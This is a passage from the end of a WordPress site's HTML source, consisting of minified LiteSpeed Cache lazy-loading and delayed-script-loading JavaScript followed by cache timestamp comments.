a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://naturaleclipse.com.au/wp-content/litespeed/js/a17f3132e18c55f9411a52c4b0794f21.js?ver=1d2cb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 09:26:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 09:26:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->